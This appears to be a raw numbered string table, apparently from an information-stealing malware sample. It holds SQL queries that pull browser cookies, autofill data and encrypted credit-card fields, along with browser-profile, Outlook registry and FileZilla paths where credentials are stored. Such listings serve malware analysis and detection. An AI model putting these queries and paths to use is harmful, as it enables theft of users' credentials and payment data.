 101 SELECT host_key, name, encrypted_value, value, path, secure, (expires_utc/1000000)-11644473600 FROM cookies
102 SELECT host_key, name, name, value, path, secure, expires_utc FROM cookies
103 SELECT name, value FROM autofill
104 SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted value FROM credit_cards
105 %APPDATA%\Microsoft\Windows\Cookies\
106 %APPDATA%\Microsoft\Windows\Cookies\Low\
107 %LOCALAPPDATA%\Microsoft\Windows\INetCache\
108 %LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\INetCookies\
109 %LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\#!001\MicrosoftEdge\Cookies\
110 %LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\#!002\MicrosoftEdge\Cookies\
111 %LOCALAPPDATA%\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\AC\MicrosoftEdge\Cookies\
112 InternetExplorer
113 InternetExplorerLow
114 InternetExplorerINetCache
115 MicrosoftEdge_AC_INetCookies
116 MicrosoftEdge_AC_001
117 MicrosoftEdge_AC_002
118 MicrosoftEdge_AC
119 Software\Microsoft\Internet Explorer
120 Software\Microsoft\Internet Explorer\IntelliForms\Storage2
121 Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook
122 Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook
123 Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook
124 POP3
125 IMAP
126 SMTP
127 HTTP
128 %appdata%\Waterfox\Profiles\
129 Waterfox
130 %appdata%\Comodo\IceDragon\Profiles\
131 IceDragon
132 %appdata%\8pecxstudios\Cyberfox\Profiles\
133 Cyberfox
134 sqlite3_open
135 sqlite3_close
136 sqlite3_prepare_v2
137 sqlite3_step
138 sqlite3_column_text
139 sqlite3_column_bytes
140 sqlite3_finalize
141 %APPDATA%\filezilla\recentservers.xml
142 <RecentServers>
143 </RecentServers>
144 <Server>
145 </Server>
146 <Host>
147 </Host>
148 <Port>
149 </Port>
150 <User>